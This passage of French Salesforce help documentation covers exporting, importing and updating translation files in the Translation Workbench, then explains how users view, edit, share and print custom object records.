 $\epsilon$  Remarque: Si vous utilisez MS Excel pour saisir des traductions dans votre fichier . st  $f$ , votre format de fichier peut être endommagé. MS Excel ajoute automatiquement des guillemets autour des entrées qui comportent des virgules. Nous recommandons d'ouvrir vos fichiers dans un éditeur de texte avant l'importation et de supprimer ces guillemets s'ils ont été ajoutés. L'importation échoue si ces guillemets ne sont pas supprimés.

- **•** Identifiez les étiquettes périmées en parcourant la colonne OUT OF DATE afin de localiser les valeurs marquées par un astérisque (\*). Mettez à jour les valeurs périmées le cas échéant.
- **•** Modifiez les étiquettes traduites de la colonne TRANSLATION dans la section TRANSLATED.
- **•** Remplacez les étiquettes non traduites par les valeurs traduites de la colonne LABEL, dans la section UNTRANSLATED.
- **•** Supprimez une traduction en remplaçant la valeur correspondante de la colonne TRANSLATION dans l'une des sections par une paire de crochets ouvrant et fermant (< >). Une fois le fichier Bilingue importé, l'étiquette retrouve sa valeur d'origine.


Remarque: N'ajoutez et ne supprimez aucune colonne dans le fichier de traduction.  $\bullet$ 



CONSULTER ÉGALEMENT :

[Exportation des fichiers de traduction](#page-4178-0) [Importation de fichiers traduits](#page-4179-0)

## À propos de la mise à jour des termes traduits

Lors de la modification des composants traduits, la valeur traduite est marquée Dépassé. Les traducteurs sont responsables de la mise à jour des termes traduits.

Par exemple, supposons que vous saisissez la traduction d'un message d'erreur dans un filtre de référence. Vous modifiez ensuite le filtre de référence et changez le message d'erreur. Lorsque vous accédez au Système de traduction pour afficher la colonne de traduction du message, la traduction de l'ancien message d'erreur est toujours présente et la case à cocher dans la colonne Périmé est sélectionnée.

Pour optimiser les résultats, invitez vos traducteurs à vérifier fréquemment leurs traductions et informez-les de toute modification. Vous pouvez utiliser la fonctionnalité Système de traduction **Exporter** > **Tout** pour générer une liste de toutes les personnalisations traduisibles avec leur statut Périmé associé.

CONSULTER ÉGALEMENT :

[Saisie de termes traduits](#page-4171-0) [Ajout et modification des langue traduites et de traducteurs](#page-4170-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour remplacer les termes :

**•** Afficher la configuration ET

## <span id="page-4178-0"></span>Exportation des fichiers de traduction

Utilisez la fonction **Exporter** dans le système de traduction pour créer des fichiers contenant les métadonnées traduisibles de votre organisation, telles que des champs personnalisés, des types de rapport et des valeurs de liste de sélection. Envoyez ces fichiers à vos traducteurs externes ou à une agence de traduction, puis utilisez la fonction **Importer** pour mettre à jour vos étiquettes.

- **1.** Dans Configuration, saisissez *Exporter* dans la case Recherche rapide, puis sélectionnez **Exporter**.
- **2.** Sélectionnez les étiquettes que vous souhaitez exporter.
	- **• Source** : fichier initial qui permet de créer des traductions.

Crée un fichier unique qui contient la liste de toutes vos personnalisations traduisibles. Généralement, le contenu est rédigé dans la langue par défaut de votre organisation.

**• Non traduit** : permet de créer des mises à jour.

Crée une ensemble de fichiers qui contient uniquement des personnalisations non traduites, notamment les personnalisations nouvelles et modifiées.

Un fichier est généré par langue. Ils sont ensuite compressés dans des fichiers .zip.

**• Bilingue** : utilisé pour référencer et réviser toutes vos personnalisations non traduites et traduites.

Crée une liste des toutes les étiquettes traduisibles dans leur statut traduit ou non traduit.

Un fichier est généré par langue. Ils sont ensuite compressés dans des fichiers .zip.

Le contenu de chaque fichier est divisé en deux sections, Non traduit et Traduit. Chaque étiquette traduisible figure dans la section Non traduit ou Traduit, selon son statut de traduction. Dans la section Traduit, le statut Périmé est inclus pour les étiquettes.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour exporter ou importer des fichiers de traduction

**•** Gérer la traduction ET

> Personnaliser l'application

ET

Créer des documents

### **3.** Cliquez sur **Exporter**.

Un message d'état indique que l'exportation est en cours. Une fois l'exportation terminée, un e-mail est envoyé à l'adresse spécifiée dans votre profil.

**4.** Localisez le fichier exporté .stf ou .zip.

### Accédez à *Votre nom* > **Documents** > **Dossiers de documents** > **Mes documents personnels** > **OK**.

Tous les fichiers exportés indiquent l'option d'exportation utilisée pour les créer, ainsi que la date et l'heure. Les fichiers individuels se terminent par l'extension .stf. Les fichiers multiples sont regroupés dans des fichiers .zip.

Si votre zone de documents personnels contient un grand nombre de fichiers, les fichiers exportés sont classés sous les lettres :

- **•** B : option d'exportation Bilingue, par exemple : Bilingual\_2010-09-23\_11:20.zip.
- S: correspond à l'option d'exportation Source, par exemple : Source fr FR 2010-09-23 11:20.stf.
- U: correspond à l'option d'exportation Non traduit, par exemple : Untranslated 2010-09-23 11:20.stf.

**5.** Enregistrez les fichiers que vos traducteurs ou l'agence de traduction doivent traduire.

Cliquez sur **Afficher** > **Enregistrer le fichier** > **OK**. Le fichier est enregistré à l'emplacement spécifié par votre navigateur. Par exemple, C:/Utilisateurs/*nom d'utilisateur*/Téléchargements.

#### CONSULTER ÉGALEMENT :

[Importation de fichiers traduits](#page-4179-0) [Activation et désactivation du Système de traduction](#page-4169-0)

## <span id="page-4179-0"></span>Importation de fichiers traduits

Utilisez la fonction **Importer** dans le système de traduction pour importer et mettre à jour les traductions des métadonnées de votre organisation, telles que des champs personnalisés, des types de rapport et des valeurs de liste de sélection. Généralement, les fichiers d'origine sont créés à l'aide de la fonctionnalité **Exporter**, puis envoyés à des traducteurs externes ou à une agence de traduction pour être traduits, avant de vous être renvoyés pour l'importation.

Remarque: Les étiquettes qui sont exportées et laissées inchangées ne sont pas enregistrées en tant que traduction lors de l'importation.

**1.** Intégrez les fichiers multiples à des fichiers zip ne dépassant pas 5 Mo. Créez plusieurs fichiers .zip selon vos besoins.

Il n'est pas nécessaire que les fichiers compressés appliquent le même ordre ou regroupement que les fichiers .zip exportés.

Vous pouvez par exemple commencer avec deux fichiers .zip exportés. Le premier fichier comprend le Français, l'Italien et le Japonais. Le deuxième fichier comprend le Russe, le Chinois simplifié et le Grec. Vous pouvez créer :

- **•** Un fichier .zip comprenant le Français, le Grec et l'Italien.
- **•** Un fichier .zip comprenant le Russe et le Japonais.
- **•** Un fichier .zip comprenant le Chinois simplifié.
- **2.** Dans Configuration, saisissez *Importer* dans la case Recherche rapide, puis sélectionnez **Importer** sous Système de traduction.
- **3.** Cliquez sur **Parcourir** pour localiser et sélectionner le fichier que vous souhaitez importer.
- **4.** Cliquez sur **Importer**.

Une fois l'importation terminée :

- **•** Les étiquettes sont mises à jour avec les traductions.
- **•** Un e-mail de confirmation est envoyé à l'adresse e-mail spécifiée dans votre profil.
- **5.** Assurez-vous que les modifications importées ont été implémentées. Vous pouvez :
	- **•** Vérifier les étiquettes dans votre organisation Salesforce.
	- **•** Vérifier les étiquettes via le Système de traduction.

#### CONSULTER ÉGALEMENT :

[Exportation des fichiers de traduction](#page-4178-0) [Activation et désactivation du Système de traduction](#page-4169-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour exporter ou importer des fichiers de traduction

**•** Gérer la traduction ET

Personnaliser l'application

ET

Créer des documents

**TORISATIONS ISATEUR** 

Éditions

## Dépannage des problèmes d'exportation et d'importation de fichiers traduits

Ce tableau permet de dépanner les problèmes rencontrés lors de l'exportation et de l'importation de fichiers dans le Système de traduction.





CONSULTER ÉGALEMENT :

[Exportation des fichiers de traduction](#page-4178-0) [Importation de fichiers traduits](#page-4179-0)

## Meilleures pratiques du système de traduction

Pour rendre le système de traduction plus efficace, suivez les conseils ci-dessous.

- **•** Informez les traducteurs des langues dont ils ont la responsabilité.
- **•** Notifiez tous les traducteurs lorsque de nouveaux composants traduits sont ajoutés à votre organisation.
- Conseillez les utilisateurs lors de la personnalisation de rapports ou de vues des listes pour utiliser les valeurs des critères de filtrage dans leur langue cible. Toutefois, s'ils utilisent l'opérateur commence par ou contient, conseillez leur de sélectionner la langue des valeurs de critères de filtrage qu'ils ont saisis.
- **•** Lors de la création d'un type de rapport personnalisé qui va être traduit en plusieurs langues via le Système de traduction, nous recommandons de définir vos paramètres de langue sur la langue par défaut de votre organisation. Cela permet d'afficher les termes traduits dans la langue adéquate pour les traducteurs.
- **•** Salesforce considère que toutes les personnalisations sont saisies dans la langue par défaut de l'organisation. Les administrateurs internationaux doivent travailler ensemble dans la langue par défaut de l'organisation.

# Optimisation de vos objets, données et champs

## <span id="page-4182-0"></span>Utilisation d'enregistrements d'objet personnalisé

## Présentation d'un enregistrement d'objet personnalisé

Important: Vous affichez peut-être cette page parce que votre administrateur Salesforce n'a pas créé d'aide personnalisée. Pour obtenir plus d'informations sur un objet personnalisé spécifique, demandez à votre administrateur de [créer une aide personnalisée](#page-4154-0) sur vos objets personnalisés. L'aide de Salesforce aborde uniquement les objets standard fournis avec l'intégration initiale de Salesforce.

Les enregistrements d'objet personnalisé stockent des informations spécifiques et importantes pour vous et votre organisation. Par exemple, votre organisation peut utiliser un objet personnalisé appelé « Marchandises » pour stocker les données relatives aux marchandises qu'elle distribue. Vous pouvez également utiliser des objets personnalisés pour des applications personnalisées, comme le suivi d'améliorations logicielles dans le cycle de vie d'un développement.

Votre administrateur commence par définir l'objet personnalisé et ses propriétés, comme les champs personnalisés, les relations avec d'autres types de données, les présentations de page et un onglet d'interface utilisateur personnalisée. Une fois l'objet personnalisé créé et déployé sur les utilisateurs,

vous pouvez saisir des données pour créer des enregistrements d'objet personnalisé individuels. Si votre administrateur a créé un onglet pour l'objet personnalisé, cet onglet fait apparaître une page d'accueil vous permettant de créer rapidement et de localiser les enregistrements correspondants. Vous pouvez également trier et filtrer vos enregistrements d'objet personnalisé à l'aide de vues de liste standard et personnalisées. En outre, cet onglet vous permet d'afficher et de modifier les informations détaillées de tous les enregistrements d'objet personnalisé auxquels vous avez accès.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les administrateurs et les utilisateurs autorisés à modifier toutes les données sont habilités à importer des objets personnalisés.

CONSULTER ÉGALEMENT :

[Accueil des objets personnalisés](#page-4183-0)

## <span id="page-4183-0"></span>Accueil des objets personnalisés

- Important: Vous affichez peut-être cette parce que votre administrateur Salesforce n'a pas créé d'aide personnalisée. Pour obtenir plus d'informations sur un objet personnalisé spécifique, demandez à votre administrateur de [créer une aide personnalisée](#page-4154-0) sur vos objets personnalisés. L'aide de Salesforce aborde uniquement les objets standard fournis avec l'intégration initiale de Salesforce.
- Remarque: Cliquez sur l'onglet d'un objet personnalisé pour ouvrir la page d'accueil correspondante. Le nom de l'onglet d'un objet personnalisé correspond au pluriel de cet objet tel qu'il est défini par votre administrateur.

Utilisez l'onglet d'accueil d'un objet personnalisé pour afficher des enregistrements.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Les vues de liste permettent d'afficher une liste des enregistrements correspondant à des critères spécifiques, comme tous les objets personnalisés d'un onglet ou uniquement ceux dont vous êtes responsable. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** Si des objets personnalisés sont partagés avec des contacts externes via 100 % Salesforce, choisissez l'une des vues de liste sous **[nom objet personnalisé] des connexions** pour afficher les objets personnalisés que vos partenaires professionnels ont partagés avec vous.
- **•** Dans la section des **éléments récents**, sélectionnez un élément dans la liste déroulante pour afficher la liste des enregistrements d'objet personnalisé les plus proches de ces critères. Dans la liste, vous pouvez cliquer sur le nom de l'un des objets personnalisés pour accéder directement aux détails le concernant. Cliquez alternativement sur les liens **Afficher 25 éléments** et **Afficher 10 éléments** pour changer le nombre d'éléments affichés. Les champs qui s'affichent dépendent de la présentation de recherche de l'« onglet Objet personnalisé » définie par votre administrateur

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet d'un objet personnalisé :

**•** Lire sur l'objet personnalisé

Pour afficher des enregistrements d'objets personnalisés :

**•** Lire sur l'objet personnalisé

et par vos paramètres de sécurité au niveau du champ (disponible uniquement dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition). Les choix pour les éléments clés sont les suivants :





### CONSULTER ÉGALEMENT :

<span id="page-4184-0"></span>[Affichage et modification des enregistrements d'objets personnalisés](#page-4184-0)

## Affichage et modification des enregistrements d'objets personnalisés

Important: Vous affichez peut-être cette parce que votre administrateur Salesforce n'a pas créé d'aide personnalisée. Pour obtenir plus d'informations sur un objet personnalisé spécifique, demandez à votre administrateur de [créer une aide personnalisée](#page-4154-0) sur vos objets personnalisés. L'aide de Salesforce aborde uniquement les objets standard fournis avec l'intégration initiale de Salesforce.

Remarque: Cliquez sur l'onglet d'un objet personnalisé pour ouvrir la page d'accueil correspondante. Le nom de l'onglet d'un objet personnalisé correspond au pluriel de cet objet tel qu'il est défini par votre administrateur.

#### **Affichage d'enregistrements d'objets personnalisés**

Lorsque vous avez repéré un enregistrement d'objet personnalisé dans la page d'accueil ou la page de liste Objets personnalisés, cliquez sur son nom pour obtenir des détails.

Si la console Salesforce est configurée pour inclure les objets personnalisés, sélectionnez-la à partir du [menu des applications Force.com](#page-5207-0) pour rechercher, afficher et modifier des enregistrements d'objets personnalisés et leurs éléments associés sur un seul écran.

#### **Modification d'enregistrements d'objets personnalisés**

Pour mettre à jour les détails des enregistrements d'objets personnalisés, cliquez sur **Modifier**, puis modifiez les champs concernés. Lorsque vous avez terminé, cliquez sur **Enregistrer**. Vous pouvez également cliquer sur **Enregistrer et Nouveau** pour enregistrer l'objet personnalisé actuel et en créer un nouveau. Les champs obligatoires apparaissent en rouge.

Remarque: Vous ne pouvez pas modifier les paramètres Nom de l'objet ou Type de données si l'objet personnalisé est référencé dans l'Apex.

#### **Listes associées Objet personnalisé**

La partie inférieure de la page des détails d'enregistrement de l'objet personnalisé affiche des informations sur cet enregistrement, notamment les activités, les notes, les pièces jointes et les autres enregistrements associés. Les listes associées qui s'affichent dépendent de vos paramètres Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des enregistrements d'objets personnalisés :

**•** Lire sur l'objet personnalisé

Pour modifier des enregistrements objets personnalisés :

**•** Autorisation de modification sur l'objet personnalisé

de personnalisation et de ceux définis par votre administrateur pour la présentation des pages ou par vos autorisations d'affichage des données connexes. Vous pouvez cliquer sur des éléments individuels pour afficher des détails supplémentaires. Cliquez sur **plus** au bas de la page ou sur **Afficher plus d'informations** sous une liste associée pour afficher d'autres éléments. Cliquez sur **Nouveau** pour ajouter directement de nouveaux éléments.

Conseil: Pour faciliter l'affichage des détails d'enregistrements et des listes associées pour les utilisateurs, activez Détails de survol dans le panneau Interface utilisateur de la Configuration.

#### **Impression d'enregistrements d'objets personnalisés**

Dans la page de détail d'un objet personnalisé, cliquez sur **Vue imprimable** pour imprimer l'enregistrement.

Pour revenir à la dernière page de liste affichée, cliquez sur **Retour à la liste** en haut de toute page de détail d'enregistrement d'objet personnalisé. Si votre organisation a activé l'option de réduction des sections de page, utilisez les icônes représentant des flèches près des en-têtes de section pour développer ou réduire chaque section de la page des détails.

## Partage d'enregistrements d'objet personnalisé

Important: Vous affichez peut-être cette parce que votre administrateur Salesforce n'a pas créé d'aide personnalisée. Pour obtenir plus d'informations sur un objet personnalisé spécifique, demandez à votre administrateur de [créer une aide personnalisée](#page-4154-0) sur vos objets personnalisés. L'aide de Salesforce aborde uniquement les objets standard fournis avec l'intégration initiale de Salesforce.

L'administrateur définit le modèle de partage par défaut pour l'ensemble de l'organisation. Vous pouvez modifier ce modèle pour étendre le partage à d'autres utilisateurs que ceux définis par défaut. Par contre, vous ne pouvez pas restreindre les possibilités de partage par rapport au modèle par défaut.

Pour afficher et gérer les détails du partage, cliquez sur **Partage** dans la page de détail de l'enregistrement d'objet personnalisé. Cette page répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès partagé à l'enregistrement. Dans cette page, vous pouvez :

- **•** Accorder l'accès à l'enregistrement à d'autres utilisateurs, groupes, rôles ou territoires
	- Remarque: Vous ne pouvez pas partager un enregistrement d'objet personnalisé avec un autre utilisateur, sauf si ce dernier dispose d'une autorisation de lecture sur cet objet.
- **•** Afficher tous les utilisateurs qui ont accès à l'enregistrement
- **•** Modifier ou supprimer le niveau d'accès de l'enregistrement

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher un enregistrement d'objet personnalisé :

**•** Lire sur l'objet personnalisé

## Utilisation de listes associées personnalisées

Important: Vous affichez peut-être cette parce que votre administrateur Salesforce n'a pas créé d'aide personnalisée. Pour obtenir plus d'informations sur un objet personnalisé spécifique, demandez à votre administrateur de [créer une aide personnalisée](#page-4154-0) sur vos objets personnalisés. L'aide de Salesforce aborde uniquement les objets standard fournis avec l'intégration initiale de Salesforce.

Les listes associées à l'objet personnalisé apparaissent dans la partie inférieure de la page des détails d'un autre enregistrement. Elles contiennent les enregistrements d'objet personnalisé associés à cet enregistrement.

À partir de la liste associée à un objet personnalisé, vous pouvez :

- **•** Cliquer sur le nom de l'enregistrement d'objet personnalisé pour afficher les renseignements détaillés correspondants.
- **•** Cliquer sur **Modifier** ou sur **Suppr** pour modifier ou supprimer l'objet personnalisé.
- **•** Cliquer sur **Nouveau** pour créer un enregistrement d'objet personnalisé associé à l'enregistrement que vous visualisez.

CONSULTER ÉGALEMENT :

[Présentation d'un enregistrement d'objet personnalisé](#page-4182-0)

Éditions

Disponible avec : Salesforce Classic

